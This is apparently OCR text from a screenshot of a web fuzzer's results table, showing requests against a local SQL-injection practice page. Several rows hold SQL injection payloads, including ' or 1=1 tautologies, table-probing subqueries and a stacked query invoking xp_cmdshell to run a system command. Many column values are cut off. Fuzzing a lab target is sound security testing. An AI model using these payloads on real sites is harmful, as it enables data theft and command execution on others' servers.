 New Fuzzer Progress: 0: HTTP - http://localhost/sqli_6.php 100% Current fuzzers: 0
Messages Sent: 212 Errors: 0 Show Errors Export
Tas... Messa... C... R... RTT Size R... Size ... Hi... State Payloads
208 Fuzzed 200 OK 1... 386 b... 2,30... x' and 1=(select count(*) from tabname); --
209 Fuzzed 200 OK 7 ... 386 b... 2,30... x' and members.email is NULL; --
210 Fuzzed 200 OK 5 ... 386 b... 2,20... x' or full_name like '%bob%
211 Fuzzed 200 OK 7 ... 364 b... 13,4... 23 or 1=1; --
212 Fuzzed 200 OK 7 ... 386 b... 2,35... '; exec master..xp_cmdshell 'ping 172.10.1.255'--
186 Fuzzed 200 OK 1... 364 b... 13,4... Reflected ?
202 Fuzzed 200 OK 2... 364 b... 13,4... Reflected ?
144 Fuzzed 200 OK 1... 386 b... 2,31... Reflected ') or ('a'='a
36 Fuzzed 200 OK 5 ... 364 b... 13,4... Reflected 1
41 Fuzzed 200 OK 8 ... 364 b... 13,4... Reflected 1
54 Fuzzed 200 OK 7 ... 364 b... 13,4... Reflected 1
63 Fuzzed 200 OK 5 ... 364 b... 13,4... Reflected 1
19 Fuzzed 200 OK 1... 364 b... 16,0... Reflected a
27 Fuzzed 200 OK 7 ... 364 b... 16,0... Reflected a
46 Fuzzed 200 OK 5... 364 b... 16,0... Reflected a
50 Fuzzed 200 OK 5... 364 b... 16,0... Reflected a
181 Fuzzed 200 OK 1... 364 b... 16,0... Reflected a
197 Fuzzed 200 OK 9 ... 364 b... 16,0... Reflected a
Alerts 0 0 0 0 Current Scans 0 0 0 0 0 0 0